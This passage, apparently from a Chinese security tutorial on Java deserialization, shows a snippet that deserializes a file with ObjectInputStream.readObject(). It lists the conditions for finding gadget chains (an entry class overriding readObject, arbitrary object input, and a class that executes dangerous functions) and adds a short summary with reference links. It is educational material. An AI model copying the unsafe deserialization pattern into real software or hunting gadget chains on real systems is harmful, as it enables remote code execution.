public static void main(String[] args) throws Exception{
unserialize();
}
public static void unserialize() throws IOException, ClassNotFoundException
{
ObjectInputStream ois = new ObjectInputStream(new
FileInputStream("ser.bin"));
ois.readObject();
ois.close();
}
}收到响应。

7.5发掘依据
调用链使用的类可以被序列化或者调用链中的类属性可以被序列化
7.6发掘方法
1.入口类重写readObject方法
2.入口类传入任意的对象
3.执行类可被任意执行危险或者任意函数
总结:
Java序列化和反序列化是将Java对象转换为字节流和将字节流转换为Java对象的过程。Java提供了一种机制,称为Java对象序列化,可将Java对象转换为字节流,以便将其保存在文件中或通过网络传输。反序列化是将字节流转换回Java对象的过程。在本文中,我们将探讨Java序列化和反序列化的基本原理以及如何使用Java进行序列化和反序列化。
https://baijiahao.baidu.com/s?id=1744739721852280501&wfr=spider&for=pc
https://cloud.tencent.com/developer/article/2255362
https://baijiahao.baidu.com/s?id=1744739721852280501&wfr=spider&for=pc
如有侵权请联系:admin#unsafe.sh